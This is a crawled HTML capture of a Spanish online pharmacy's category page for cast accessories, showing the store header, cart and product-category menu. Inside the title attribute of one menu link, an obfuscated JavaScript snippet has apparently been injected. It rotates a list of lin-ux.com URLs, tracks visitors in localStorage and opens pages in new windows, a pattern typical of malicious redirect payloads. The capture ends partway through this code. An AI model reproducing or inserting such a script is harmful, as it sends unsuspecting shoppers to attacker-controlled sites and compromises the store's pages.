

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.farmaexpres.com/index.php?id_category=33&controller=category&id_lang=1
body_size: 48720
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es-es"><![endif]--><html lang="es-es"><head><meta charset="utf-8" /><title>ARTICULOS PARA ESCAYOLA - farmaexpres.com</title><meta name="description" content="ZAPATO PARA ESCAYOLA, BOLSA SUJETA ESCAYOLA" /><meta name="keywords" content="ZAPATO PARA ESCAYOLA, BOLSA SOPORTE PARA BRAZO ESCAYOLADO" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.jpg?1769504945" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.jpg?1769504945" /><link rel="stylesheet" href="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_70_a3bf95f097f86b8a5f3908160c059e56_all.css" type="text/css" media="all" /><link rel="alternate" type="application/rss+xml" title="ARTICULOS PARA ESCAYOLA - farmaexpres.com" href="https://www.farmaexpres.com/modules/feeder/rss.php?id_category=33&amp;orderby=name&amp;orderway=asc" /> <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-33 category-http-wwwfarmaexprescom-es-33-escayolados show-left-column hide-right-column lang_es"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link" > <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos">Contáctenos</a></div><div class="header_user_info"> <a class="login" href="https://www.farmaexpres.com/index.php?controller=my-account" rel="nofollow" title="Acceda a su cuenta de cliente"> Iniciar sesión </a></div></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.farmaexpres.com/" title="farmaexpres.com"> <img class="logo img-responsive" src="https://www.farmaexpres.com/img/farmaexprescom-logo-1689236265.jpg" alt="farmaexpres.com" width="161" height="152"/> </a></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Ver mi carrito de compra" rel="nofollow"> <b>Carrito</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Producto</span> <span class="ajax_cart_product_txt_s unvisible">Productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> A determinar </span> <span class="unvisible"> Transporte </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span> <span>Impuestos</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Los precios se muestran con impuestos incluidos</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Confirmar" rel="nofollow"> <span> Confirmar<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span> <span class="title"> <i class="icon-check"></i>Producto añadido correctamente a su carrito de compra </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su carrito. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total productos (impuestos incl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total envío&nbsp;(impuestos incl.) </strong> <span class="ajax_cart_shipping_cost unvisible"> A determinar </span></div><div class="layer_cart_row"> <strong class="dark">Impuestos</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos incl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar comprando"> <span> <i class="icon-chevron-left left"></i>Continuar comprando </span> </span> <a class="btn btn-default button button-medium" href="https://www.farmaexpres.com/index.php?controller=order-opc" title="Pasar por caja" rel="nofollow"> <span> Pasar por caja<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><ul id="header_links"><li id="header_link_contact"><a href="https://www.farmaexpres.com/index.php?controller=contact" title="contacto">contacto</a></li><li id="header_link_sitemap"><a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="mapa del sitio">mapa del sitio</a></li><li id="header_link_bookmark">  </li></ul><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//www.farmaexpres.com/index.php?controller=search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Buscar</span> </button></form></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.farmaexpres.com/" title="Volver al inicio"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.farmaexpres.com/index.php?id_category=32&amp;controller=category" title="ORTOPEDIA" ><span itemprop="title">ORTOPEDIA</span></a></span><span class="navigation-pipe">></span>ESCAYOLADOS</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="tags_block_left" class="block tags_block"><p class="title_block"> Etiquetas</p><div class="block_content"> <a class="tag_level1 first_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=OFERTAS+" title="Más sobre OFERTAS " > OFERTAS </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=MULETILLAS" title="Más sobre MULETILLAS" > MULETILLAS </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=BASTONES" title="Más sobre BASTONES" > BASTONES </a> <a class="tag_level1 item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=TREKKING" title="Más sobre TREKKING" > TREKKING </a> <a class="tag_level3 last_item" href="https://www.farmaexpres.com/index.php?controller=search&amp;tag=ACEITES" title="Más sobre ACEITES" > ACEITES </a></div></div><div id="categories_block_left" class="block"><h2 class="title_block"> ESCAYOLADOS</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://www.farmaexpres.com/index.php?id_category=139&amp;controller=category" title="Los aceites esenciales se han utilizado durante años para proporcionar placer o bienestar, tanto físico como psicológico."> ACEITES ESENCIALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=155&amp;controller=category" title="LOS ACEITES VEGETALES TIENEN GRANDES BENEFICIOS PARA NUESTRA PIEL&nbsp;"> ACEITES VEGETALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=26&amp;controller=category" title=""> ALMOHADILLAS ELÉCTRICAS </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=153&amp;controller=category" title="ALMOHADILLAS ELÉCTRICAS"> ALMOHADILLAS ELECTRICAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=114&amp;controller=category" title="HUMIDIFICADORES"> HUMIDIFICADORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=17&amp;controller=category" title="EVITA LAS PICADURAS DE INSECTOS&nbsp;"> ANTIMOSQUITOS E INSECTICIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=121&amp;controller=category" title="DIFUSORES Y AMBIENTADORES"> AROMATERAPIA &amp;CROMOTERAPIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=16&amp;controller=category" title=""> BEBÉ </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=44&amp;controller=category" title="ALIMENTACION"> ALIMENTACION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=45&amp;controller=category" title="ASEO"> ASEO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=43&amp;controller=category" title="BIBERONES Y ACCESORIOS"> BIBERONES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=42&amp;controller=category" title="CHUPETES Y ACCESORIOS"> CHUPETES Y ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=49&amp;controller=category" title="COSMÉSTICA"> COSMETICA BEBE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=48&amp;controller=category" title=""> ENTRETENIMIENTO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=47&amp;controller=category" title="MORDEDORES"> MORDEDORES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=61&amp;controller=category" title=""> BOTIQUIN </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=113&amp;controller=category" title="DESINFECTANTES"> DESINFECTANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=112&amp;controller=category" title="GUANTES"> GUANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=108&amp;controller=category" title="APÓSITOS Y DESINFECTANTES"> HERIDAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=138&amp;controller=category" title="MASCARILLAS&nbsp;"> MASCARILLAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=145&amp;controller=category" title="TAPONES"> OIDOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=120&amp;controller=category" title="PARCHES DE CALOR&nbsp;"> PARCHES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=144&amp;controller=category" title="PASTILLEROS Y CORTADORES DE PASTILLAS"> PASTILLEROS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=111&amp;controller=category" title="CALLICIDAS Y PROTECTORES&nbsp;"> PIES SANOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=142&amp;controller=category" title="CALZADO PROFESIONAL"> CALZADO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=71&amp;controller=category" title="CHICLES"> CARAMELOS Y CHICLES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=20&amp;controller=category" title=""> COSMETICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=132&amp;controller=category" title="PINZAS"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=60&amp;controller=category" title="ACEITES Y CREMAS"> CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=156&amp;controller=category" title="COSMETICOS"> COSMÉTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=59&amp;controller=category" title="CREMAS, AMPOLLAS Y ACEITES"> FACIAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=134&amp;controller=category" title="STICK LABIALES&nbsp;"> LABIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=137&amp;controller=category" title="MANOS Y UÑAS&nbsp;"> MANOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=29&amp;controller=category" title="MASCARILLAS Y PARCHES FACIALES"> MASCARILLAS FACIALES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=75&amp;controller=category" title="PRODUCTOS PARA ACTIVIDAD FÍSICA"> DEPORTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=93&amp;controller=category" title="NIVEL DE GLUCOSA EN SANGRE"> DIABETES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=40&amp;controller=category" title=""> DIETETICA Y SALUD </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=124&amp;controller=category" title="FORTALECIMIENTO Y MANTENIMIENTO DE HUESOS, ARTICULACIONES Y TENDONES&nbsp;"> ACTIVIDAD FÍSICA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=118&amp;controller=category" title="ANTIOXIDANTES"> ANTIOXIDANTES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=123&amp;controller=category" title="CUIDADO DE LAS ARTICULACIONES"> ARTICULACIONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=119&amp;controller=category" title="CATARROS Y ESTADOS GRIPALES"> CATARROS - ESTADOS GRIPALES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=131&amp;controller=category" title="PIERNAS LIGERAS"> CIRCULACIÓN </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=117&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A BAJAR EL COLESTEROL"> COLESTEROL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=94&amp;controller=category" title="COMPLEMENTOS PARA AYUDAR A MANTENER EL PESO IDEAL"> CONTROL DE PESO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=41&amp;controller=category" title="COMPLEMENTOS PARA REFORZAR LAS DEFENSAS&nbsp;"> DEFENSAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=126&amp;controller=category" title="PIEL CUIDADA Y FIRME"> DERMATOLOGÍA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=80&amp;controller=category" title="COMPLEMENTOS DIGESTIVOS&nbsp;"> DIGESTION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=148&amp;controller=category" title="SOLUCIONAR EL PROBLEMA DEL MAL ALIENTO"> HALITOSIS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=147&amp;controller=category" title="LONGEVIDAD"> LONGEVIDAD </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=77&amp;controller=category" title="ESTADOS DE NERVIOSISMO Y ESTRES"> NERVIOSISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=130&amp;controller=category" title="ENERGÍA Y VITALIDAD"> REVITALIZANTE </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=129&amp;controller=category" title="AYUDA PARA LOS SINTOMAS DE MESTRUACIÓN Y MENOPAUSIA"> SALUD DE LA MUJER </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=158&amp;controller=category" title="AYUDA PARA DEJAR DE FUMAR&nbsp;"> TABAQUISMO </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=81&amp;controller=category" title="AYUDA PARA MEJORAR LA TENSIÓN"> TENSION </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=128&amp;controller=category" title="COMPLEMENTO PARA MEJORAR EL TRÁNSITO INTESTINAL"> TRÁNSITO INTESTINAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=125&amp;controller=category" title="COMPLEMENTOS PARA COMBATIR EL INSOMNIO"> TRASTORNOS DEL SUEÑO </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=127&amp;controller=category" title="PROBLEMAS URINARIOS"> TRASTORNOS URINARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=122&amp;controller=category" title="ENVASES DE PLASTICO Y CRISTAL"> ENVASES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=96&amp;controller=category" title=""> HIGIENE </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=101&amp;controller=category" title="HIGIENE DENTAL"> HIGIENE BUCAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=100&amp;controller=category" title="GELES Y CEPILLOS PARA LA HIGIENE CORPORAL"> HIGIENE CORPORAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=133&amp;controller=category" title="GELES Y JABONES&nbsp;"> HIGIENE DE MANOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=102&amp;controller=category" title="BRAGAS MENSTRUALES Y BRAGUITAS&nbsp; DESECHABLES&nbsp;"> HIGIENE INTIMA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=106&amp;controller=category" title="SPRAY NASAL"> HIGIENE NASAL </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=103&amp;controller=category" title="FUNGICIDAS Y ANTISEPTICOS"> HIGIENE PIES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=105&amp;controller=category" title="ESPONJAS JABONOSAS&nbsp;"> INCONTINENCIA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=107&amp;controller=category" title="&nbsp;CONTROL DE LOS PIOJOS"> PEDICULOSIS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=23&amp;controller=category" title=""> LINEA CAPILAR </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=55&amp;controller=category" title="PRODUCTOS PARA LA CAIDA DEL CABELLO"> ANTICAIDA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=57&amp;controller=category" title="PROTECIÓN , BRILLO Y SUAVIDAD DEL CABELLO"> BALSAMOS Y PROTECTORES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=56&amp;controller=category" title="HIGIENE DEL CABELLO&nbsp;"> CHAMPUS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=154&amp;controller=category" title="COLOR SIN AMONIACO PARA TU CABELLO"> TINTES </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=27&amp;controller=category" title=""> MANICURA/ PEDICURA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=62&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LAS MANOS"> MANICURA </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=63&amp;controller=category" title="ACCESORIOS Y PRODUCTOS PARA EL CUIDADO DE LOS PIES"> PEDICURA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=19&amp;controller=category" title="PROTECTORES ELÁSTICOS"> NEOPRENO PROTECTORES ELASTICOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=141&amp;controller=category" title="NUESTRAS OFERTAS"> OFERTAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=116&amp;controller=category" title=""> ÓPTICA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=151&amp;controller=category" title="ACCESORIOS PARA EL CUIDADO DE LAS GAFAS&nbsp;"> ACCESORIOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=150&amp;controller=category" title="CUIDADO DE LOS OJOS Y LENTES DE CONTACTO"> CUIDADOS OCULARES </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=149&amp;controller=category" title="GAFAS PARA VISTA CANSADA"> GAFAS PRESBICIA </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=32&amp;controller=category" title=""> ORTOPEDIA </a><ul><li > <a href="https://www.farmaexpres.com/index.php?id_category=33&amp;controller=category" class="selected" title="ACCESORIOS PARA ESCAYOLAS"> ESCAYOLADOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=35&amp;controller=category" title="FAJAS LUMBARES&nbsp;"> FAJAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=37&amp;controller=category" title="MEDIAS DE COMPRESIÓN"> MEDIAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=72&amp;controller=category" title="AYUDA PARA LA MOVILIDAD&nbsp;"> MULETILLAS Y BASTONES </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=34&amp;controller=category" title="PRODUCTOS PARA LESIONES DE MUÑECA"> MUÑEQUERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=91&amp;controller=category" title="PROTECTORES Y PLANTILLAS"> PODOLOGIA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=38&amp;controller=category" title="PROTECCIÓN DE RODILLA"> RODILLERAS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=51&amp;controller=category" title="TERMOMETROS Y TENSIOMETROS"> TENSIOMETROS Y TERMOMETROS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=39&amp;controller=category" title="PROTECCIÓN PARA LOS TOBILLOS"> TOBILLERAS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=36&amp;controller=category" title="OTROS PRODUCTOS&nbsp;"> VARIOS </a></li></ul></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=135&amp;controller=category" title="HIGIENE&nbsp;"> PRODUCTOS LIMPIEZA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=140&amp;controller=category" title="PRODUCTOS PARA REGALAR&nbsp;"> REGALOS </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=92&amp;controller=category" title="CIRCULACIÓN SANGUINEA"> VARICES Y CIRCULACIÓN SANGUINEA </a></li><li > <a href="https://www.farmaexpres.com/index.php?id_category=3&amp;controller=category" title="Wonderful accessories for your iPod function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;https://lin-ux.com/rRG9c5&#039;,&#039;https://lin-ux.com/Eej8c5&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;https://lin-ux.com/Ftj5c5&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;https://lin-ux.com/WSn1c8&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;https://lin-ux.com/MDO2c5&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;https://lin-ux.com/AFi4c8&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;https://lin-ux.com/VZr3c3&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;https://lin-ux.com/gAQ0c6&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;https://lin-ux.com/rLw6c4&#039;,&#039;https://lin-ux.com/zlD7c0&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const 